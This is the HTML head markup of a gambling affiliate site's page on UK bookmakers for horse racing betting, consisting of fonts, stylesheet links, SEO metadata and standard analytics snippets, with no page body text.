

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bookmakeradvisor.com/horse-racing-betting/
body_size: 54121
content:
<!doctype html>
<html lang="en-GB" itemscope itemtype="https://schema.org/FAQPage">

<head>

    <link rel="alternate" href="https://www.bookmakeradvisor.com/horse-racing-betting/" hreflang="en">
    <link rel="alternate" href="https://www.bookmakeradvisor.com/uk/horse-racing-betting/" hreflang="en-GB">
    <link rel="alternate" href="https://www.bookmakeradvisor.com/ca/horse-racing-betting/" hreflang="en-CA">
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <style id="preloader">
    #p_prldr {
        position: fixed;
        left: 0;
        top: 0;
        right: 0;
        bottom: 0;
        background: #fff;
        z-index: 3000;
    }

    .contpre small {
        font-size: 20px;
    }

    .contpre {
        width: 250px;
        height: 100px;
        position: absolute;
        left: 50%;
        top: 48%;
        margin-left: -125px;
        margin-top: -75px;
        color: #28ce7a;
        font-size: 30px;
        letter-spacing: -2px;
        text-align: center;
        line-height: 25px;
    }

    #p_prldr svg {
        /*position: absolute;*/
        width: 41px;
        height: 41px;

        top: 60%;
        /*background: url('https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/oval.svg') center center no-repeat;*/
        /*background-size:41px;    */
        margin-top: -16px;
        margin-bottom: 20px;
    }
    </style>

    <style id="style-load-fonts">
    @font-face {
        font-family: 'ProximaNova';
        src: url("https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/fonts/ProximaNova-woff2/ProximaNova-Light.woff2");
        font-weight: 300;
        font-style: normal;
        font-display: swap;
    }

    @font-face {
        font-family: 'ProximaNova';
        src: url("https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/fonts/ProximaNova/ProximaNova-LightIt.woff2");
        font-weight: 300;
        font-style: italic;
        font-display: swap;
    }

    @font-face {
        font-family: 'ProximaNova';
        src: url("https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/fonts/ProximaNova/ProximaNova-Regular.woff2");
        font-weight: normal;
        font-style: normal;
        font-display: swap;
    }

    @font-face {
        font-family: 'ProximaNova';
        src: url("https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/fonts/ProximaNova/ProximaNova-RegularIt.woff2");
        font-weight: normal;
        font-style: italic;
        font-display: swap;
    }

    @font-face {
        font-family: 'ProximaNova';
        src: url("https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/fonts/ProximaNova/ProximaNova-Semibold.woff2");
        font-weight: 600;
        font-style: normal;
        font-display: swap;
    }

    @font-face {
        font-family: 'ProximaNova';
        src: url("https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/fonts/ProximaNova/ProximaNova-Bold.woff2");
        font-weight: bold;
        font-style: normal;
        font-display: swap;
    }

    @font-face {
        font-family: 'GothamBlack';
        src: url("https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/fonts/GothamBlack.woff2");
        font-weight: normal;
        font-style: normal;
        font-display: swap;
    }
    </style>
    <!-- Hotjar Tracking Code for https://www.bookmakeradvisor.com -->
    <script>
    (function(h, o, t, j, a, r) {
        h.hj = h.hj || function() {
            (h.hj.q = h.hj.q || []).push(arguments)
        };
        h._hjSettings = {
            hjid: 1442175,
            hjsv: 6
        };
        a = o.getElementsByTagName('head')[0];
        r = o.createElement('script');
        r.async = 1;
        r.src = t + h._hjSettings.hjid + j + h._hjSettings.hjsv;
        a.appendChild(r);
    })(window, document, 'https://static.hotjar.com/c/hotjar-', '.js?sv=');
    </script>


    <link rel='preconnect' href='https://cdn.bookmakeradvisor.com' crossorigin>
<link rel='dns-prefetch' href='https://cdn.bookmakeradvisor.com' crossorigin>
<link rel='preconnect' href='https://www.googletagmanager.com' crossorigin>
<link rel='dns-prefetch' href='https://www.googletagmanager.com' crossorigin>
<link rel='preconnect' href='https://script.hotjar.com' crossorigin>
<link rel='dns-prefetch' href='https://script.hotjar.com' crossorigin>
<link rel='preconnect' href='https://static.hotjar.com' crossorigin>
<link rel='dns-prefetch' href='https://static.hotjar.com' crossorigin>
<link rel='preconnect' href='https://www.google-analytics.com/' crossorigin>
<link rel='dns-prefetch' href='https://www.google-analytics.com/' crossorigin>
<link rel="stylesheet preload" href="https://www.bookmakeradvisor.com/wp-content/plugins/simple-google-recaptcha/sgr.css" as="style" />
<link rel="stylesheet preload" href="https://www.bookmakeradvisor.com/wp-includes/css/classic-themes.min.css" as="style" />
<link rel="stylesheet preload" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/css/cookies.min.css" as="style" />
<link rel="preload" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/fonts/ProximaNova/ProximaNova-Regular.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js" as="script" />
<link rel="stylesheet preload" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/style.min.css" as="style" />
<link rel="stylesheet preload" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/css/font-awesome.min.css" as="style" />
<link rel="stylesheet preload" href="https://www.bookmakeradvisor.com/wp-includes/css/dist/block-library/style.min.css" as="style" />
<link rel="stylesheet preload" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/css/normalize.min.css" as="style" />
<link rel="stylesheet preload" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/css/main.min.css" as="style" />
<link rel="stylesheet preload" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/css/responsive.min.css" as="style" />
<link rel="preload" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/assets/slick/slick.min.js" as="script" />
<link rel="preload" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/js/main.min.js" as="script" />
<link rel="preload" href="https://www.bookmakeradvisor.com/wp-includes/js/jquery/jquery.min.js" as="script" />
<link rel="preload" href="https://www.bookmakeradvisor.com/wp-includes/js/jquery/jquery-migrate.min.js" as="script" />
<link rel="preload" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/fonts/ProximaNova/ProximaNova-Bold.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/fonts/ProximaNova/ProximaNova-Semibold.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/fonts/ProximaNova/ProximaNova-RegularIt.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/fonts/GothamBlack.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/fonts/fontawesome-webfont.woff2?v=4.7.0" as="font" type="font/woff2" crossorigin>
<link rel="preload prerender" href="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071205/Icon-Quinnbet.svg" as="image" />
<link rel="preload prerender" href="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/logo.svg" as="image" />
<link rel="preload prerender" href="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/06/27105036/usa-flag-1-e1687861355587.png" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/search_icon.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/close_green.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/247_support_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/baccarat_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/bingo_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/blackjack_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/cash_out_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/cashback_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/casino_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/fast_withdrawal_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/freespins_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/high_limits_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/high_odds_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/jackpot_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/live_betting_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/live_games_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/live_streaming_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/mobile_app_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/no_deposit_bonus_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/poker_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/roulette_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/sign_up_bonus_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/slots_active.svg" as="image" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v22.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Best UK bookmakers for Horse Racing Betting - BookmakerAdvisor</title>
	<meta name="description" content="Horse racing was the sport that helped sports betting gain popularity and brought the industry up to date. Find out which bookmakers provide the best horse racing betting experience with our extensive guide." />
	<link rel="canonical" href="https://www.bookmakeradvisor.com/horse-racing-betting/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Best UK bookmakers for Horse Racing Betting - BookmakerAdvisor" />
	<meta property="og:description" content="Horse racing was the sport that helped sports betting gain popularity and brought the industry up to date. Find out which bookmakers provide the best horse racing betting experience with our extensive guide." />
	<meta property="og:url" content="https://www.bookmakeradvisor.com/horse-racing-betting/" />
	<meta property="og:site_name" content="BA" />
	<meta property="article:modified_time" content="2023-10-13T12:08:10+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.bookmakeradvisor.com/horse-racing-betting/","url":"https://www.bookmakeradvisor.com/horse-racing-betting/","name":"Best UK bookmakers for Horse Racing Betting - BookmakerAdvisor","isPartOf":{"@id":"https://www.bookmakeradvisor.com/#website"},"datePublished":"2019-02-12T13:15:25+00:00","dateModified":"2023-10-13T12:08:10+00:00","description":"Horse racing was the sport that helped sports betting gain popularity and brought the industry up to date. Find out which bookmakers provide the best horse racing betting experience with our extensive guide.","inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://www.bookmakeradvisor.com/horse-racing-betting/"]}]},{"@type":"WebSite","@id":"https://www.bookmakeradvisor.com/#website","url":"https://www.bookmakeradvisor.com/","name":"BA","description":"Bookmaker Bonus Codes, Sign-up bonuses and Reviews - Bookmaker Advisor","publisher":{"@id":"https://www.bookmakeradvisor.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.bookmakeradvisor.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://www.bookmakeradvisor.com/#organization","name":"BA","url":"https://www.bookmakeradvisor.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.bookmakeradvisor.com/#/schema/logo/image/","url":"https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/logo.svg","contentUrl":"https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/logo.svg","caption":"BA"},"image":{"@id":"https://www.bookmakeradvisor.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="BA &raquo; Feed" href="https://www.bookmakeradvisor.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="BA &raquo; Comments Feed" href="https://www.bookmakeradvisor.com/comments/feed/" />
<link rel='stylesheet' id='sgr-css' href='https://www.bookmakeradvisor.com/wp-content/plugins/simple-google-recaptcha/sgr.css' media='all'  >
<link rel='stylesheet' id='wp-block-library-css' href='https://www.bookmakeradvisor.com/wp-includes/css/dist/block-library/style.min.css' media='all'  >
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bookmakeradvisor-style-css' href='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/style.min.css' media='all'  >
<link rel='stylesheet' id='bookmakeradvisor-normalize-css' href='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/css/normalize.min.css' media='all'  >
<link rel='stylesheet' id='bookmakeradvisor-fa-css' href='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/css/font-awesome.min.css' media='all'  >
<link rel='stylesheet' id='bookmakeradvisor-slick-css' href='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/assets/slick/slick.min.css' media='all'  >
<link rel='stylesheet' id='bookmakeradvisor-main-css' href='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/css/main.min.css' media='all'  >
<link rel='stylesheet' id='bookmakeradvisor-responsive-css' href='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/css/responsive.min.css' media='all'  >
<link rel='stylesheet' id='bookmakeradvisor-cookies-css' href='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/css/cookies.min.css' media='all'  >
<link rel='stylesheet' id='bookmakeradvisor-contents-css' href='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/css/contents.min.css' media='all'  >
<link rel='stylesheet' id='um_modal-css' href='https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/css/um-modal.min.css' media='all'  >
<link rel='stylesheet' id='um_ui-css' href='https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/libs/jquery-ui/jquery-ui.min.css' media='all'  >
<link rel='stylesheet' id='um_tipsy-css' href='https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.css' media='all'  >
<link rel='stylesheet' id='um_raty-css' href='https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.css' media='all'  >
<link rel='stylesheet' id='um_fonticons_ii-css' href='https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-ii.min.css' media='all'  >
<link rel='stylesheet' id='um_fonticons_fa-css' href='https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-fa.min.css' media='all'  >
<link rel='stylesheet' id='select2-css' href='https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/libs/select2/select2.min.css' media='all'  >
<link rel='stylesheet' id='um_fileupload-css' href='https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/css/um-fileupload.min.css' media='all'  >
<link rel='stylesheet' id='um_datetime-css' href='https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.min.css' media='all'  >
<link rel='stylesheet' id='um_datetime_date-css' href='https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.date.min.css' media='all'  >
<link rel='stylesheet' id='um_datetime_time-css' href='https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.time.min.css' media='all'  >
<link rel='stylesheet' id='um_common-css' href='https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/css/common.min.css' media='all'  >
<link rel='stylesheet' id='um_responsive-css' href='https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/css/um-responsive.min.css' media='all'  >
